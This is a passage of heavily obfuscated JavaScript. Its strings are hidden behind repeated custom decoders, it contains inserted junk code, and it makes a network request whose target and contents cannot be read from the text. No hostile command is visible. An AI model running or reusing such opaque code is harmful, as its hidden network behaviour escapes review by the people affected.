__Array=__Uint8Array[OXP_4xg(490)](__globalObject[EGrQwN[97]],__globalObject[OXP_4xg(491)][__Buffer(492)]);d2YqB4M(delete this[__Buffer(493)][__Array],this[__Buffer(494)+__Buffer(495)+EGrQwN[30]]({[__Buffer(496)]:this[__Buffer(497)+__Buffer(498)+EGrQwN[100]]}))}))}},[__String(499)](__globalObject,__TextDecoder){const __Uint8Array=!isNaN(parseInt(__globalObject,EGrQwN[77]));return __Uint8Array?__String(500)+__globalObject:__String(501)+__TextDecoder},[__String(502)+__String(503)](){const __globalObject=this;if(__globalObject[__String(504)+__String(505)+EGrQwN[101]]){if(__String(506)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){function __globalObject(__globalObject){return __globalObject[EGrQwN[1]]*EGrQwN[103]+(__globalObject[EGrQwN[0]]<EGrQwN[0]?EGrQwN[102]|__globalObject[EGrQwN[0]]:__globalObject[EGrQwN[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&EGrQwN[102])!==EGrQwN[0])*EGrQwN[1]+(__globalObject<EGrQwN[0])*EGrQwN[66]){case EGrQwN[0]:return[__globalObject%EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])];case EGrQwN[1]:return[__globalObject%EGrQwN[102]-EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])+EGrQwN[1]];case EGrQwN[66]:return[((__globalObject+EGrQwN[102])%EGrQwN[102]+EGrQwN[102])%EGrQwN[102],Math.round(__globalObject/EGrQwN[103])];case EGrQwN[65]:return[__globalObject%EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])]}}let __Uint8Array=__globalObject([EGrQwN[66],EGrQwN[67]]),__Buffer=__globalObject([EGrQwN[1],EGrQwN[66]]),__String=__Uint8Array+__Buffer,keqObU=__String-__Buffer,SQuf31b=keqObU*EGrQwN[66],__Array=SQuf31b/EGrQwN[66];d2YqB4M(console.log(__TextDecoder(__String)),console.log(__TextDecoder(keqObU)),console.log(__TextDecoder(SQuf31b)),console.log(__TextDecoder(__Array)))}return}ips[__String(EGrQwN[205])]()(__globalObject[__String(EGrQwN[104])]+__String(508))[__String(EGrQwN[206])](function(__globalObject){})},[__String(510)](){function __globalObject(__globalObject){var __TextDecoder="sAFiLTItHbPKqQNcZrUYBGfERnCSDhJgoMVjklOa0dmXWe?u~$\",{`^<_7#.;+3v8]&4/xw2!=9%5:[>*)(@6y1}|pz",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(clearTimeout(self[__String(EGrQwN[364])]),this[__String(EGrQwN[105])]=__String(EGrQwN[106]),this[__String(EGrQwN[62])]=EGrQwN[19],this[__String(EGrQwN[107])]=EGrQwN[19],this[__String(EGrQwN[190])](),this[__String(514)+EGrQwN[51]](),console[__TextDecoder(515)](__TextDecoder(516)))},[__String(EGrQwN[189])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder=":^}[23(/jmYfobXSr5@VDG8c|*k&.gli,J~#PE]zWCTNMvU+{axe<6$9>K1Bh!spI?=_\"y0t)OLH%47AwuZ;FRQqn`d",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __Uint8Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}const __Buffer=this;if(__Buffer[__String(EGrQwN[108])][__Uint8Array(518)](__Uint8Array(519))[__Uint8Array(520)+"ss"](__Uint8Array(521))&&!__Buffer[__Uint8Array(522)][__Uint8Array(523)]){return EGrQwN[19]}if(__Buffer[__Uint8Array(524)]&&!__Buffer[__Uint8Array(525)]){return EGrQwN[19]}if(__globalObject==EGrQwN[18]){clearTimeout(__Buffer[__Uint8Array(EGrQwN[109])])}__Buffer[__Uint8Array(527)](function(){__Buffer[__Uint8Array(EGrQwN[109])]=setTimeout(function(){__Buffer[__Uint8Array(528)](EGrQwN[18])},__Buffer[__Uint8Array(529)])})},[__String(EGrQwN[427])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="GYTcl9w.>E|j,mC{!o[FAtxsi}ZBf$*gM]h3^/vu:HVOa&SPQ(@yIrn08X%R6Kd\"JDW1+?UNLqk2`#)4b~p7e;=z<_5",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(EGrQwN[279])+utf8ArrayToStr[__Buffer(532)])[__Buffer(533)]==EGrQwN[0]){utf8ArrayToStr[__Buffer(534)]();return EGrQwN[19]}if(utf8ArrayToStr[__Buffer(EGrQwN[110])]){return EGrQwN[19]}utf8ArrayToStr[__Buffer(EGrQwN[110])]=EGrQwN[18];if(utf8ArrayToStr[__Buffer(536)][__Buffer(537)]==__Buffer(538)){__Array=utf8ArrayToStr[__Buffer(EGrQwN[111])]>EGrQwN[0]?utf8ArrayToStr[__Buffer(EGrQwN[112])+EGrQwN[113]]:utf8ArrayToStr[__Buffer(EGrQwN[114])][__Buffer(EGrQwN[115])](__Buffer(543)+__Buffer(544))[__Buffer(545)]()[__Buffer(546)](EGrQwN[97])}else{function kWpJIKf(__TextDecoder){var __Uint8Array="wx549v^!{/#y*$=7\"[P:>EgaD80Qb;c_qKRG.~`euC6d@n}XWs<orfplTJZ2YtO(k3Lz%MNmiAB&hISFj|H)+V1?,U]",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function EeEjhY(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=kWpJIKf(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(EGrQwN[111])]>EGrQwN[0]?utf8ArrayToStr[__Buffer(EGrQwN[112])+EGrQwN[113]]:utf8ArrayToStr[__Buffer(EGrQwN[114])][__Buffer(EGrQwN[115])](__Buffer(547))[EeEjhY(548)]()[EeEjhY(549)](EGrQwN[97])}const i3TcnCB=Math[__Buffer(550)](Date[__Buffer(551)]()/EGrQwN[116]),T_0xu9v=i3TcnCB-utf8ArrayToStr[__Buffer(EGrQwN[118])]>=EGrQwN[117]?EGrQwN[1]:EGrQwN[0];if(T_0xu9v==EGrQwN[1]){utf8ArrayToStr[__Buffer(EGrQwN[118])]=i3TcnCB}ips[__Buffer(553)]()(utf8ArrayToStr[__Buffer(554)]+__Buffer(555),{[__Buffer(556)+"pe"]:__Buffer(557),[__Buffer(558)]:__Buffer(559),[__Buffer(560)]:{[__Buffer(561)]:__Array?__Array:EGrQwN[0],[__Buffer(562)]:utf8ArrayToStr[__Buffer(563)]?EGrQwN[1]:EGrQwN[0],[__Buffer(564)]:EGrQwN[0],[__Buffer(565)+__Buffer(566)]:utf8ArrayToStr[__Buffer(567)]?EGrQwN[1]:EGrQwN[0],[__Buffer(568)]:T_0xu9v}})[__Buffer(569)](function(__Uint8Array){function __Array(__Uint8Array){var __Array="FTHZmMIioVrsGRCNlLbghWAkqDOetfajnBEUcJXdQPKSpY9~5$<]});7,!?xv=8\"%y@u|1{[3&w42:_`06(^>#.+z*/",kWpJIKf,__TextDecoder,__Buffer,utf8ArrayToStr,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(kWpJIKf=""+(__Uint8Array||""),__TextDecoder=kWpJIKf.length,__Buffer=[],utf8ArrayToStr=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__TextDecoder;T_0xu9v++){var __globalObject=__Array.indexOf(kWpJIKf[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],utf8ArrayToStr|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Buffer.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){__Buffer.push((utf8ArrayToStr|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(__Buffer)}function kWpJIKf(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__Array(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}utf8ArrayToStr[__Buffer(570)](__Uint8Array);if(!utf8ArrayToStr[kWpJIKf(571)]){if(typeof __TextDecoder==kWpJIKf(572)){__TextDecoder()}}})[__Buffer(573)](function(){if(typeof __TextDecoder==__Buffer(574)){__TextDecoder()}})[__Buffer(575)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="%VCTAi/*KDxt2\"=I)eN}1@.G`fQu:YMlX4]FvLk5,U~8Jg[(3mRhy|9p_;07ZH?Wrqn{<!s&EB$P+Sc6o>#wjdOzab^",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__TextDecoder(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(utf8ArrayToStr[__Buffer(576)]=EGrQwN[19],utf8ArrayToStr[__Uint8Array(577)+__Uint8Array(578)]=EGrQwN[19],utf8ArrayToStr[__Uint8Array(579)]=EGrQwN[19])})},[__String(580)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="+YAKLBafJbe6SQD_#l1GIuC5,nz;~|>7}&@x*<[v`?y2!kVscrHP3Zi04hdjFw/TXUpER$.=%to8{O^(]:W)Mq9\"mgN",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}if(__TextDecoder[__String(EGrQwN[121])]==__String(585)||__TextDecoder[__String(EGrQwN[121])]==__String(586)){__Array[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(EGrQwN[281])+__TextDecoder[__String(EGrQwN[121])]));return}if(__Array[__String(EGrQwN[122])]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="ZmbXkfSMjsJrPGNOTDCRaqQdcIEBtUAKgiFVeLYhWlH!:no6]5zy3=^v&7}.#wu|p)\"x*1$_;,9(?[`82/~+@{%04<>",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function kWpJIKf(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=utf8ArrayToStr(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array[kWpJIKf(590)][kWpJIKf(591)](kWpJIKf(592))[kWpJIKf(593)+kWpJIKf(594)](kWpJIKf(595))}if(__Array[__Buffer(596)]){__Array[__Buffer(597)]()}if(__Array[__Buffer(EGrQwN[123])]!=EGrQwN[1]){function EeEjhY(__TextDecoder){var __Uint8Array="GuYmA3=pVj85T4lZJh+fL`Cno#>{FzkN1E\".x?/)$Bsq:vaM|I_6U@(KwHb;PXy&rS!9}D[i^OQ0,7Wc*%~R]2tgde<",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function i3TcnCB(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=EeEjhY(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(__Array[__Buffer(EGrQwN[123])]=EGrQwN[1],__Array[__Buffer(599)]=__Array[i3TcnCB(600)+EGrQwN[302]]+i3TcnCB(601)+__Array[i3TcnCB(602)])}if(__Array[__Buffer(603)+EGrQwN[168]][__Buffer(604)]){function T_0xu9v(__TextDecoder){var __Uint8Array="wOYgRrVAEWpl15`:6~b3&jvF}uPoB048)$S<H*U,9X{/mn(@Le;i%DxI]QNs#.[M?_T\"zZq>d!cfJKC2tyGkh=7+|a^",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function m0zbLBZ(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=T_0xu9v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}if(__TextDecoder[m0zbLBZ(EGrQwN[124])]){__Array[m0zbLBZ(606)]=__TextDecoder[m0zbLBZ(EGrQwN[124])]}__Array[m0zbLBZ(607)](__TextDecoder)}if(__TextDecoder[__Buffer(EGrQwN[125])]&&__TextDecoder[__Buffer(EGrQwN[125])][__Buffer(609)]>EGrQwN[0]){function CvWTPBu(__TextDecoder){var __Uint8Array="\"CHyN4|xlfD*=gaz+w!TQ~p}?<9.]$%MB28n7v@I[oerui(dFKE,YPV3AORGZjX6JL`qk&U^1h>{:WS#bs)m/5_c0t;",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function U4YUGzS(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=CvWTPBu(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(__Array[U4YUGzS(610)](__TextDecoder),__Array[U4YUGzS(611)]())}else{function QWYP2v(__TextDecoder){var __Uint8Array="sK}Zxt(*^Fry{q>4%~w3b[\"9!kXfz&28DS]P?:uCR;Q.UhGET)J0g6p#`cV=7n|1NI<voA@aWm$+5_H/ld,BeMYLjOi",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function PsFm1HX(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=QWYP2v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}if(!__Array[__Buffer(612)]&&(ips[PsFm1HX(613)](PsFm1HX(614))||__Array[PsFm1HX(615)])){__Array[PsFm1HX(EGrQwN[126])]++;if(__Array[PsFm1HX(EGrQwN[126])]>=EGrQwN[76]){d2YqB4M(__Array[PsFm1HX(EGrQwN[126])]=EGrQwN[0],__Array[PsFm1HX(EGrQwN[128])]+__Array[PsFm1HX(EGrQwN[127])]<__Array[PsFm1HX(EGrQwN[129])]?__Array[PsFm1HX(620)+PsFm1HX(621)]+=__Array[PsFm1HX(EGrQwN[127])]:__Array[PsFm1HX(EGrQwN[128])]=__Array[PsFm1HX(EGrQwN[129])])}}}__Array[__Buffer(622)+EGrQwN[113]]=__TextDecoder[__Buffer(623)];if(__TextDecoder[__Buffer(624)]){function Q37is5F(__TextDecoder){var __Uint8Array="GC\"UldgBHKfj{b(hn|Eo<.`ic[Q,Fa0L79uX)*v#MSDyr5=s$RA~^TpO8%Wkm@42J/x}ez?:PYItq!V_w3+>]&NZ61;",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function t6Zxsrh(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=Q37is5F(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__globalObject[t6Zxsrh(625)](__TextDecoder[t6Zxsrh(626)],function(__TextDecoder,__Uint8Array){if(__Uint8Array){function __Buffer(__Uint8Array){var 